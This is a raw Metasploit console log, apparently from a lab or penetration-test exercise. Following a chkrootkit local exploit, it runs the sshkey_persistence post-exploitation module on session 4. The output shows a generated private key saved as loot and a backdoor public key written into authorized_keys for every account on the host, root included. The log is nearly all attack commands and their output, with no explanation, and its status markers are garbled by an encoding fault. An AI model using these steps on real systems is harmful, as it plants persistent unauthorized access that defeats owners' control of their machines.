 msf5 exploit(unix/local/chkrootkit) > use post/linux/manage/sshkey_persistence
msf5 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
msf5 post(linux/manage/sshkey_persistence) > set CREATESSHFOLDER true
CREATESSHFOLDER => true
msf5 post(linux/manage/sshkey_persistence) > set SESSION 4
SESSION => 4
msf5 post(linux/manage/sshkey_persistence) > run
Ä*Ü Checking SSH Permissions
Ä*Ü Authorized Keys File: .ssh/authorized_keys
Ä*Ü Finding .ssh directories
Ä*Ü Creating /home/ftp
/.ssh folder
Ä+Ü Storing new private key as /root/.msf4/loot/20240801135345_default_192.207.171.3_id_rsa_628448.txt
Ä*Ü Adding key to /bin/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /dev/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /home/ftp/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /home/jackie/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /nonexistent/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /root/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /run/sshd/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /run/systemd/netif/.ssh/authorized_keys
Ä+Ü Key Added
Ä*Ü Adding key to /run/systemd/resolve/.ssh/authorized_keys
Ä+Ü Key Added